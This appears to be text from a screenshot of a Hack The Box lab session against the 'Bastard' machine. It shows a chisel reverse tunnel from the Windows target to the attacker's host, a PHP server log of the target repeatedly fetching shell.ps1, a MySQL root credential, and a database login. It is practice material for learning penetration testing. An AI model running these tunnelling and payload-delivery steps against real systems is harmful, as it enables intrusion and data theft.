 File  Actions  Edit  View  Help
PS C:\programdata> .\chisel.exe client 10.10.16.15:7000 R:3306:127.0.0.1:3306
Kali Linux  Kali Tools  Kali Docs  Kali Forums  Kali NetHunter  Exploit-DB  Google Hacking DB  OffSec
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ ./chisel server -p 7000 --reverse
2025/04/05 13:19:31 server: Reverse tunnelling enabled
2025/04/05 13:19:31 server: Fingerprint Z4YKQJhNAiEMm9oup13b/YdygxV+lqZIPF6/aU/Ff7
Q=
2025/04/05 13:19:31 server: Listening on http://0.0.0.0:7000
2025/04/05 13:19:54 server: session#1: tun: proxy#R:3306=>3306: Listening
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ php -S 0:80
[Sat Apr  5 13:00:34 2025] PHP 8.4.5 Development Server (http://0:80) started
[Sat Apr  5 13:00:39 2025] 10.10.10.9:49206 Accepted
[Sat Apr  5 13:00:39 2025] 10.10.10.9:49206 [200]: GET /shell.ps1
[Sat Apr  5 13:00:39 2025] 10.10.10.9:49206 Closing
[Sat Apr  5 13:00:48 2025] 10.10.10.9:49208 Accepted
[Sat Apr  5 13:00:49 2025] 10.10.10.9:49208 [404]: GET / - No such file or directory
[Sat Apr  5 13:00:49 2025] 10.10.10.9:49208 Closing
^B%
%$[Sat Apr  5 13:02:31 2025] 10.10.10.9:49219 Accepted
[Sat Apr  5 13:02:31 2025] 10.10.10.9:49219 [404]: GET / - No such file or directory
[Sat Apr  5 13:02:31 2025] 10.10.10.9:49219 Closing
[Sat Apr  5 13:05:57 2025] 10.10.10.9:49222 Accepted
[Sat Apr  5 13:05:57 2025] 10.10.10.9:49222 [404]: GET / - No such file or directory
[Sat Apr  5 13:05:57 2025] 10.10.10.9:49222 Closing
[Sat Apr  5 13:10:50 2025] 10.10.10.9:49224 Accepted
[Sat Apr  5 13:10:50 2025] 10.10.10.9:49224 [200]: GET /shell.ps1
[Sat Apr  5 13:10:50 2025] 10.10.10.9:49224 Closing
[Sat Apr  5 13:10:57 2025] 10.10.10.9:49226 Accepted
[Sat Apr  5 13:10:57 2025] 10.10.10.9:49226 [404]: GET / - No such file or directory
[Sat Apr  5 13:10:57 2025] 10.10.10.9:49226 Closing
[Sat Apr  5 13:15:58 2025] 10.10.10.9:49240 Accepted
[Sat Apr  5 13:15:58 2025] 10.10.10.9:49240 [404]: GET / - No such file or directory
[Sat Apr  5 13:15:58 2025] 10.10.10.9:49240 Closing
[Sat Apr  5 13:19:02 2025] 10.10.10.9:49243 Accepted
[Sat Apr  5 13:19:02 2025] 10.10.10.9:49243 [200]: GET /shell.ps1
[Sat Apr  5 13:19:02 2025] 10.10.10.9:49243 Closing
[Sat Apr  5 13:20:58 2025] 10.10.10.9:49248 Accepted
[Sat Apr  5 13:20:58 2025] 10.10.10.9:49248 [404]: GET / - No such file or directory
[Sat Apr  5 13:20:58 2025] 10.10.10.9:49248 Closing
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ cat creds
root:mysql123!root
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ mysql -h 127.0.0.1 -u root -p
Enter password:
ERROR 2026 (HY000): TLS/SSL error: SSL is required, but the server does not support it
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ mysql -h 127.0.0.1 -u root -p --ssl=OFF
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ mysql -h 127.0.0.1 -u root -p --ssl=OFF
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.5.45 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
[1] 0:mysql*
"kali" 13:20 05-Apr-25